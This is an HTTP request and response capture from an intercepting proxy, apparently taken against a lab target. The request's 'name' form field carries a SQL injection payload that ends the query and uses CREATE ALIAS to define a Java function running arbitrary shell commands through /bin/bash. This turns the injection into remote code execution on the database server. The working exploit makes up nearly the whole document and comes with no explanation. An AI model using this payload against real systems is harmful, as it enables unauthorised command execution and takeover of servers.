 Request
Pretty Raw Hex
\n
1 POST /api/note HTTP/1.1
2 Host: 94.237.123.185:57617
3 Content-Length: 699
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0
Safari/537.36
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary6MTIgnPanalFmBD6
7 Accept: */*
8 Origin: http://94.237.123.185:57617
9 Referer: http://94.237.123.185:57617/note?name=SQL%20Injection
10 Accept-Encoding: gzip, deflate, br
11 Cookie: JSESSIONID=5B6AA13B461CAC4A37A52C658407E181
12 Connection: keep-alive
13
14 ------WebKitFormBoundary6MTIgnPanalFmBD6
15 Content-Disposition: form-data; name="name"
16
17 '; CREATE ALIAS EXEC AS
18 'String e(String cmd) throws java.io.IOException {
19 String[] c = {"/bin/bash","-c",cmd};
20 Process p = Runtime.getRuntime().exec(c);
21 java.io.InputStream stdIn = p.getInputStream();
22 java.io.InputStreamReader isr = new java.io.InputStreamReader(stdIn);
23 java.io.BufferedReader br = new java.io.BufferedReader(isr);
24 String result = "";
25 String line = "";
26 while ((line = br.readLine()) != null)
27 result += line;
28 return result;
29 }'; --
30 ------WebKitFormBoundary6MTIgnPanalFmBD6--
31
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Thu, 01 Jan 2026 12:23:27 GMT
4 Keep-Alive: timeout=60
5 Connection: keep-alive
6 Content-Length: 2
7
8 [
]
Inspector
Notes